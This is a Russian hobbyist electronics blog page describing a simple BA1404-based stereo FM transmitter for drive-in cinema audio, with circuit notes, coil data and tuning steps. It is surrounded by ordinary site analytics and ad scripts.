          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <article id="post-98078" class="post-98078 post type-post status-publish format-standard hentry category-prostejshie-radiopriyomniki-i-radioperedatchiki tag-radioperedatchiki">
              <header class="entry-header">
                <h1 class="entry-title">Простой стереопередатчик на FM-диапазон</h1>
              </header>
              <div class="entry-content">
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="1982941429" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <p><span style="font-family: arial, helvetica, sans-serif;"><em>   Во многих зарубежных странах очень популярны кинотеатры – автостоянки. Люди приезжают на машинах и не выходя из них смотрят фильмы, проецируемые на большие экраны. И всё было бы хорошо, но громкое звуковое сопровождение создаёт неудобства жителям соседних жилых домов, особенно в ночное время.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Выходом из этого положения может быть отдельная трансляция звукового сопровождения. Практически все легковые автомобили оснащены магнитолами или радиоприёмниками, принимающими <strong>сигнал FM-диапазона</strong>. Поэтому дополнив систему несложным <strong>передатчиком</strong>, вырабатывающим <strong>стереофонический FM сигнал</strong> на свободном, в данной местности, участке <strong>диапазона 87,5-108 МГц</strong> можно обеспечить приём звукового сопровождения на автомагнитолу не выходя из автомобиля. Кроме того данное устройство можно применять и для других целей.</em></span></p>
                <p><img data-recalc-dims="1" decoding="async" class="wp-image-98077 aligncenter" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/%D1%81%D1%82%D0%B5%D1%80%D0%B5%D0%BE%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D1%82%D1%87%D0%B8%D0%BA.jpg?resize=559%2C207&ssl=1" alt="" width="559" height="207" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=300%2C111&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=1024%2C380&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=768%2C285&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=1536%2C570&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=2048%2C760&ssl=1 2048w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=1200%2C446&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?w=2400&ssl=1 2400w" sizes="(max-width: 559px) 85vw, 559px"><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em><strong>Принципиальная схема</strong> передатчика показана на рисунке. Задающий стереогенератор выполнен на специализированной <strong>микросхеме ВА1404</strong>. Микросхема формирует стереосигнал с пилот-тоном, поэтому передатчик можно сделать именно на диапазон 87,5-108 МГц. На диапазон 64-73 МГц используется другая система стереовещания, неприемлемая для ВА1404.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Низкочастотный стереосигнал от звуковой аппаратуры, уровнем 250 mV, поступает через разъём <strong>Х1</strong> на стереовходы <strong>микросхемы А1</strong>. На <strong>А1</strong>, включённой по типовой схеме, выполнен <strong>формирователь стереосигнала</strong>, <strong>чм-модулятор</strong> и <strong>генератор ВЧ</strong> с буферным усилительным каскадом. Режим работы формирователя стереосигнала устанавливается подстроечным резистором R6 ( на слух, – по приёмнику ). Для формирования поднесущей стереосигнала служит генератор частоты 38 МГц, стабилизированной <strong>резонатором Q1</strong>.</em></span></p>
                <p><br>
                <ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5223526206637958" data-ad-slot="7290165991"></ins></p>
                <p></p>
                <p><span style="font-family: arial, helvetica, sans-serif;"><em>Несущая частота ВЧ – генератора определяется настройкой колебательного контура L1-C13-C14. Конденсаторы С11 и С12 работают в цепи обратной связи, необходимой для возбуждения генератора.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Выход буферного усилительного каскада – вывод 7. Он нагружен дросселем L2. Мощность очень небольшая. При типовом включении, с небольшой антенной, дальность связи составляет один – два метра. Этот сигнал поступает на двухкаскадный усилитель на транзисторах VT1 и VT2. Каскад предварительного усиления на VT1 работает с начальным смещением, задаваемым резисторами R11 и R12. Контур С17-С18-L3 настроен на частоту несущей. Усиленный сигнал уже достаточен для раскачки выходного каскада на VT2. Выход согласован при помощи последовательного контура L5-С22.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em> Антенна представляет собой металлический штырь длинной около 2 метров, подключаемый к клемме Х2.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Питается устройство от источника постоянного тока напряжением 18V. Ток потребления около 1 А. Транзистор VT2 нуждается в радиаторе площадью не менее 200 см². Роль радиатора выполняет металлическое шасси устройства.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em><strong>Микросхема ВА1404</strong> рассчитана на питание от источника напряжением от 1,25 до 2,5V. В данном случае она питается напряжением около 1,8V, созданного параметрическим стабилизатором на светодиоде.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Катушка L1 – бескаркасная, её внутренний диаметр 3 мм, а число витков – 4. Провод ПЭВ 0,96. Катушка L3 так же, бескаркасная, её внутренний диаметр 8 мм, число витков 5. Провод тот же. Катушка L5 имеет внутренний диаметр 12 мм – 7 витков. Провод ПЭВ 0,96. Катушка L6 расположена на поверхности L5, содержит 4 витка того же провода. Дроссель L2 – фабричный импортный, маломощный, на 20 – 30 мкГн. Дроссель L4 намотан на корпусе резистора МЛТ-2 сопротивлением более 100 кОм. Он содержит 40 витков ПЭВ 0,23.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><strong> Налаживание</strong> <em>на первом этапе без усилителя мощности, – отключите от него питание, а к точке соединения вывода 7 <strong>А1</strong> и L2 подключите временную антенну – кусок провода длинной около метра. Подайте на вход устройства звуковой сигнал ( например от генератора НЧ ). Настройте контрольный приёмник в пустое место диапазона 87,5 – 108 МГц. Подстройкой L1 и С14 выводите передатчик на эту частоту. Подстройкой R7 добейтесь передачи стереосигнала.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Затем подключите рабочую антенну к <strong>Х2</strong>, подключите питание на усилитель мощности и настройте его по максимальной дальности приёма на автомагнитолу.</em></span></p>
                <p style="text-align: right;"><span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИОКОНСТРУКТОР “, 01 – 2005, стр. 10-11</span></strong></span></p>
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="4198890801" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Поделиться ссылкой:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на Twitter (Открывается в новом окне)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы открыть на Facebook (Открывается в новом окне)</span>
                        </li>
                        <li class="share-jetpack-whatsapp">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в WhatsApp (Открывается в новом окне)</span>
                        </li>
                        <li class="share-telegram">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в Telegram (Открывается в новом окне)</span>
                        </li>
                        <li class="share-linkedin">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на LinkedIn (Открывается в новом окне)</span>
                        </li>
                        <li class="share-pinterest">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться записями на Pinterest (Открывается в новом окне)</span>
                        </li>
                        <li class="share-email">
                        </li>
<li class="share-print">
                          <a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#print" target="_blank" title="Нажмите для печати"><span></span><span class="sharing-screen-reader-text">Нажмите для печати (Открывается в новом окне)</span></a>
                        </li>
                        <li class="share-end">
                      </li>
</ul>
                    </div>
                  </div>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Похожее</em></h3>
                </div>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html" data-a2a-title="Простой стереопередатчик на FM-диапазон"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html" rel="bookmark"><time class="entry-date published" datetime="2020-12-06T17:37:57+03:00">06.12.2020</time><time class="updated" datetime="2021-10-20T16:48:52+03:00">20.10.2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki" rel="category tag">Схемы радиоприёмников, радиопередатчиков и их узлы</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/radioperedatchiki" rel="tag">радиопередатчики</a></span>
              </footer>
            </article>
            <nav class="navigation post-navigation" aria-label="Записи">
              <h2 class="screen-reader-text">Навигация по записям</h2>
              <div class="nav-links">
                <div class="nav-previous">
                  <a href="/sxemy-usilitelej-zvukovoj-chastoty-nch/umchz-2x40w-na-tda2051.html" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">УМЧЗ 2х40W на TDA2051</span></a>
                </div>
                <div class="nav-next">
                  <a href="/apparatura-radiosportsmena/radiolyubitelskij-kv-priyomnik-nachalnogo-urovnya.html" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Радиолюбительский КВ-приёмник начального уровня</span></a>
                </div>
              </div>
            </nav>
          </main>
          <div id="id-C-A-330960-3"></div>
          <script>
          (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
          </script> 
          <script>


          window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
          /*! This file is auto-generated */
          !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
          </script> 
          <script id="jetpack_related-posts-js-extra">


          var related_posts_js_options = {"post_heading":"h4"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
          <script id="addtoany-core-js-before">


          window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
          Share: "Отправить",
          Save: "Сохранить",
          Subscribe: "Подписаться",
          Email: "E-mail",
          Bookmark: "В закладки!",
          ShowAll: "Показать все",
          ShowLess: "Показать остальное",
          FindServices: "Найти сервис(ы)",
          FindAnyServiceToAddTo: "Найти сервис и добавить",
          PoweredBy: "Работает на",
          ShareViaEmail: "Поделиться по электронной почте",
          SubscribeViaEmail: "Подписаться по электронной почте",
          BookmarkInYourBrowser: "Добавить в закладки",
          BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
          AddToYourFavorites: "Добавить в Избранное",
          SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
          EmailProgram: "Почтовая программа",
          More: "Подробнее…",
          ThanksForSharing: "Спасибо, что поделились!",
          ThanksForFollowing: "Спасибо за подписку!"
          };
          </script> 
          <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
          <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
         
          <script id="gglnltcs_googletagmanager-js-after">


          window.dataLayer = window.dataLayer || [];
                                function gtag(){dataLayer.push(arguments);}
                                gtag('js', new Date());

                                gtag('config', 'UA-129598702-1');
          </script> 
          <script id="twentysixteen-script-js-extra">


          var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 
                  <script id="google_gtagjs-js-after">


          window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
          gtag("set","linker",{"domains":["admarkelov.ru"]});
          gtag("js", new Date());
          gtag("set", "developer_id.dZTNiMT", true);
          gtag("config", "GT-KDDHDKR");
          </script> 
          <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html/amp";
          }
          </script> 
          <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
          <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script type="text/javascript">


          (function (d, w, c) {
          (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
          });

          var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src = "https://mc.yandex.ru/metrika/tag.js";

          if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(document, window, "yandex_metrika_callbacks2");
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>


          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-129598702-1', 'auto');
          ga('send', 'pageview');
          </script> 
          <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
          <script type="text/javascript">


          var _tmr = window._tmr || (window._tmr = []);
          _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
          (function (d, w, id) {
          if (d.getElementById(id)) return;
          var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
          ts.src = "https://top-fwz1.mail.ru/js/code.js";
          var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
          if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
          })(document, window, "topmailru-code");
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.renderWidget({
          renderTo: 'id-C-A-330960-3',
          blockId: 'C-A-330960-3'
          })
          })
          </script> 
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.render({
          renderTo: 'yandex_rtb_R-A-328890-2',
          blockId: 'R-A-328890-2'
          })
          })
          </script> 
          <script async src="" crossorigin="anonymous"></script> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script type="text/javascript">

          nlx_a = 38512;
          </script> 
          <script src="//texto.click/nx.js" async></script> 
          <script>

          window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
          </script> 
          <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/prostejshie-radiopriyomniki-i-radioperedatchiki\/prostoj-stereoperedatchik-na-fm-diapazon.html":98078};
          </script> 
          <script id="burst-js-extra">


          var burst = {"page_id":"98078","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
          </script> 
          <script id="pwaforwp-download-js-js-extra">


          var pwaforwp_download_js_obj = {"force_rememberme":"0"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
          <script src="https://stats.wp.com/e-202438.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
          <script id="jetpack-stats-js-after">


          _stq = window._stq || [];
          _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"98078\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
          _stq.push([ "clickTrackerInit", "123693791", "98078" ]);
          </script> 
          <script id="sharing-js-js-extra">


          var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
          </script> 
          <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
          <script id="sharing-js-js-after">


          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          </script> 
          <script data-category="functional">


                                window['gtag_enable_tcf_support'] = false;
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', '', {
          cookie_flags:'secure;samesite=none',
          'anonymize_ip': true
          });
          </script> 
          <script type="text/javascript">

          <!--
          document.write("<a href='//www.liveinternet.ru/click' "+
          "target=_blank><img src='//counter.yadro.ru/hit?t14.11;r"+
          escape(document.referrer)+((typeof(screen)=="undefined")?"":
          ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
          screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
          ";"+Math.random()+
          "' alt='' title='LiveInternet: показано число просмотров за 24"+
          " часа, посетителей за 24 часа и за сегодня' "+
          "border='0' width='88' height='31'><\/a>")
          //-->
          </script> 
          <script>


          (function (w, d, c) {
          (w[c] = w[c] || []).push(function() {
          var options = {
            project: 6472029,
            element: 'top100_widget',
          };
          try {
            w.top100Counter = new top100(options);
          } catch(e) { }
          });
          var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src =
          (d.location.protocol == "https:" ? "https:" : "http:") +
          "//st.top100.ru/top100/top100.js";

          if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(window, document, "_top100q");
          </script> 
          <script async src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1"></script> 
          <script>


          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-129598702-1');
          </script>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
